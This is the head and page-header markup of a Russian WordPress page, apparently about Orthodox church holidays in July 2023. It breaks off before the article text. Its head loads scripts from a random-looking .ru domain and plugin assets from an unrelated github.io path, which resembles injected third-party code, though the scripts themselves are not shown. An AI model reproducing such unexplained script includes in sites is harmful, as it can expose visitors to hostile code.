

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://2020-years.ru/tserkovnye-prazdniki-v-iyule-2023.html
body_size: 34342
content:
<!DOCTYPE html> <html lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name='robots' content='max-image-preview:large'/> <!-- This site is optimized with the Yoast SEO Premium plugin v15.9 - https://yoast.com/wordpress/plugins/seo/ --> <title>Церковные праздники в июле 2023: календарь на каждый день</title> <meta name="description" content="Церковные праздники в июле 2023: календарь на каждый день . Православные праздники в России за месяц: дата, обычаи и народные приметы."/> <meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"/> <link rel="canonical" href="https://2020-years.ru/tserkovnye-prazdniki-v-iyule-2023.html"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Церковные праздники в июле 2023: календарь на каждый день"/> <meta property="og:description" content="Церковные праздники в июле 2023: календарь на каждый день . Православные праздники в России за месяц: дата, обычаи и народные приметы."/> <meta property="og:url" content="https://2020-years.ru/tserkovnye-prazdniki-v-iyule-2023.html"/> <meta property="og:site_name" content="2021 год Белого Металлического Быка"/> <meta property="article:published_time" content="2019-11-25T11:48:04+00:00"/> <meta property="article:modified_time" content="2022-09-13T14:38:21+00:00"/> <meta property="og:image" content="https://avatars.mds.yandex.net/get-pdb/1969020/fed952c0-dd7b-4eba-9d36-0bfff2c31d80/s1200"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:label1" content="Написано автором"> <meta name="twitter:data1" content="2020-years.ru"> <meta name="twitter:label2" content="Примерное время для чтения"> <meta name="twitter:data2" content="21 минута"> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://2020-years.ru/#website","url":"https://2020-years.ru/","name":"2021 \u0433\u043e\u0434 \u0411\u0435\u043b\u043e\u0433\u043e \u041c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0411\u044b\u043a\u0430","description":"\u0421\u0430\u043c\u0430\u044f \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u0432 2021 \u0433\u043e\u0434\u0443","potentialAction":[{"@type":"SearchAction","target":"https://2020-years.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://2020-years.ru/tserkovnye-prazdniki-v-iyule-2023.html#primaryimage","inLanguage":"ru-RU","url":"https://avatars.mds.yandex.net/get-pdb/1969020/fed952c0-dd7b-4eba-9d36-0bfff2c31d80/s1200"},{"@type":"WebPage","@id":"https://2020-years.ru/tserkovnye-prazdniki-v-iyule-2023.html#webpage","url":"https://2020-years.ru/tserkovnye-prazdniki-v-iyule-2023.html","name":"\u0426\u0435\u0440\u043a\u043e\u0432\u043d\u044b\u0435 \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a\u0438 \u0432 \u0438\u044e\u043b\u0435 2023: \u043a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c \u043d\u0430 \u043a\u0430\u0436\u0434\u044b\u0439 \u0434\u0435\u043d\u044c","isPartOf":{"@id":"https://2020-years.ru/#website"},"primaryImageOfPage":{"@id":"https://2020-years.ru/tserkovnye-prazdniki-v-iyule-2023.html#primaryimage"},"datePublished":"2019-11-25T11:48:04+00:00","dateModified":"2022-09-13T14:38:21+00:00","author":{"@id":"https://2020-years.ru/#/schema/person/f34983d89e8f4c710ce3eb5cf39e0915"},"description":"\u0426\u0435\u0440\u043a\u043e\u0432\u043d\u044b\u0435 \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a\u0438 \u0432 \u0438\u044e\u043b\u0435 2023: \u043a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c \u043d\u0430 \u043a\u0430\u0436\u0434\u044b\u0439 \u0434\u0435\u043d\u044c . \u041f\u0440\u0430\u0432\u043e\u0441\u043b\u0430\u0432\u043d\u044b\u0435 \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a\u0438 \u0432 \u0420\u043e\u0441\u0441\u0438\u0438 \u0437\u0430 \u043c\u0435\u0441\u044f\u0446: \u0434\u0430\u0442\u0430, \u043e\u0431\u044b\u0447\u0430\u0438 \u0438 \u043d\u0430\u0440\u043e\u0434\u043d\u044b\u0435 \u043f\u0440\u0438\u043c\u0435\u0442\u044b.","breadcrumb":{"@id":"https://2020-years.ru/tserkovnye-prazdniki-v-iyule-2023.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://2020-years.ru/tserkovnye-prazdniki-v-iyule-2023.html"]}]},{"@type":"BreadcrumbList","@id":"https://2020-years.ru/tserkovnye-prazdniki-v-iyule-2023.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://2020-years.ru/","url":"https://2020-years.ru/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://2020-years.ru/tserkovnye-prazdniki-v-iyule-2023.html","url":"https://2020-years.ru/tserkovnye-prazdniki-v-iyule-2023.html","name":"\u0426\u0435\u0440\u043a\u043e\u0432\u043d\u044b\u0435 \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a\u0438 \u0432 \u0438\u044e\u043b\u0435 2023 \u0433\u043e\u0434\u0430: \u043d\u0430\u0440\u043e\u0434\u043d\u044b\u0435 \u0442\u0440\u0430\u0434\u0438\u0446\u0438\u0438, \u043e\u0431\u0440\u044f\u0434\u044b \u0438 \u043f\u0440\u0438\u043c\u0435\u0442\u044b"}}]},{"@type":"Person","@id":"https://2020-years.ru/#/schema/person/f34983d89e8f4c710ce3eb5cf39e0915","name":"2020-years.ru","image":{"@type":"ImageObject","@id":"https://2020-years.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/17e3db8d6643b13e66fd936efaf1785e?s=96&d=mm&r=g","caption":"2020-years.ru"}}]}</script> <!-- / Yoast SEO Premium plugin. --> <link rel='stylesheet' id='classic-theme-styles-css' href='https://2020-years.ru/wp-includes/css/classic-themes.min.css' media='all'/> <style id='global-styles-inline-css' type='text/css'> body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;} :where(.wp-block-columns.is-layout-flex){gap: 2em;} .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;} </style> <link rel='stylesheet' id='adsplacer_pro_css-css' href='https://wp-r.github.io/hgfhfgh/assets/css/adsplacer.adblock.css' media='all'/> <link rel='stylesheet' id='contact-form-7-css' href='https://2020-years.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all'/> <link rel='stylesheet' id='style-mikolator-css' href='https://2020-years.ru/wp-content/plugins/mikolator-by-webnavoz/css/mikolator-style.css?1_8' media='all'/> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/> <link rel='stylesheet' id='root-style-css' href='https://2020-years.ru/wp-content/themes/root/css/style.min.css' media='all'/> <link rel='stylesheet' id='adsplacer_pro_mobile_popup_css-css' href='https://wp-r.github.io/hgfhfgh/addons/adsplacer_pro_mobile_popup/assets/css/style.css' media='all'/> <script  src='https://2020-years.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script  src='https://wp-r.github.io/hgfhfgh/assets/js/jquery.iframetracker.js' id='adsplacer_pro_iframetracker_js-js'></script> <script  src='https://wp-r.github.io/hgfhfgh/assets/js/jquery.adsplacer.frontend.js' id='adsplacer_pro_frontend_js-js'></script> <script  src='https://wp-r.github.io/hgfhfgh/assets/js/jquery.adsplacer.ab-testing.js' id='adsplacer_pro_ab_testing_js-js'></script> <script>if(void 0===AdsplacerProReadCookie)function AdsplacerProReadCookie(e){for(var r=e+'=',n=document.cookie.split(';'),o=0;o<n.length;o++){for(var t=n[o];' '==t.charAt(0);)t=t.substring(1,t.length);if(0==t.indexOf(r))return t.substring(r.length,t.length)}return null}</script><script>if(void 0===AdsplacerProSetCookie)function AdsplacerProSetCookie(e,t){var o=new Date,i="expires=";o.setTime(o.setDate(o.getDate()+30)),i+=o.toGMTString(),document.cookie=e+"="+t+"; "+i+"; path=/"}</script><script>try{var adsplacerProFirstTime = JSON.parse(AdsplacerProReadCookie("adsplacerProDontShowAdsIds"));}catch(e){} adsplacerProFirstTime = typeof adsplacerProFirstTime !== "undefined" ? adsplacerProFirstTime : []</script><script>var adsplacer_show_ads_ajax_timeout = 0;</script><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>@media (min-width: 768px) {.site-header { padding-top: 7px; }}@media (max-width: 991px) { .footer-navigation {display: block;} }@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #dcdcdc;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote, .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #dcdcdc;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #dcdcdc;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #915608;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #dd3333;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #a0a0a0;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #dcdcdc;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #3d3d3d;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style><link rel="icon" href="https://2020-years.ru/wp-content/uploads/2019/09/cropped-screenshot_167-32x32.jpg" sizes="32x32"/> <link rel="icon" href="https://2020-years.ru/wp-content/uploads/2019/09/cropped-screenshot_167-192x192.jpg" sizes="192x192"/> <link rel="apple-touch-icon" href="https://2020-years.ru/wp-content/uploads/2019/09/cropped-screenshot_167-180x180.jpg"/> <meta name="msapplication-TileImage" content="https://2020-years.ru/wp-content/uploads/2019/09/cropped-screenshot_167-270x270.jpg"/> <script async src="https://allstat-pp.ru/2256/fd2e65ab716e6307d817b7338547b0507bb74b00.js"></script> <script src="https://ece8c2alhz.ru/script.js"></script></head> <body class="post-template-default single single-post postid-1388 single-format-standard "> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627"/><feFuncG type="table" tableValues="0 0.49803921568627"/><feFuncB type="table" tableValues="0 0.49803921568627"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 0.27843137254902"/><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0"/><feFuncG type="table" tableValues="0 0.64705882352941"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1"/><feFuncG type="table" tableValues="0 0.94901960784314"/><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.44705882352941 0.4"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1"/><feFuncG type="table" tableValues="0 0.66274509803922"/><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a> <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner "> <div class="site-branding"> <div class="site-logotype"><a href="https://2020-years.ru/"><img src="https://2020-years.ru/wp-content/uploads/2021/01/153819747_b1.png" alt="2021 год Белого Металлического Быка"></a></div> <div class="site-branding-container"> <div class="site-title"><a href="https://2020-years.ru/">2021 год Белого Металлического Быка</a></div> <p class="site-description">Самая актуальная информация в 2021 году</p> </div> </div><!-- .site-branding --> <div class="mob-hamburger"><span></span></div> <div class="mob-search"> <form role="search" method="get" id="searchform_6734" action="https://2020-years.ru/" class="search-form"> <label class="screen-reader-text" for="s_6734">Поиск: </label> <input type="text" value="" name="s" id="s_6734" class="search-form__text"> <button type="submit" id="searchsubmit_6734" class="search-form__submit"></button> </form></div> </div><!--.site-header-inner--> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation container"> <div class="main-navigation-inner "> <div class="menu-vverhu-container"><ul id="header_menu" class="menu"><li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://2020-years.ru/podarki-2022">Подарки 2022</a></li> <li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://2020-years.ru/goroskop-2021">Гороскоп 2021</a></li> <li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-204"><a href="https://2020-years.ru/kalendar-2021">Календарь 2021</a></li> <li id="menu-item-7081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7081"><a href="https://2020-years.ru/prazdniki-2022">Праздники 2022</a></li> <li id="menu-item-2087" class="menu-item 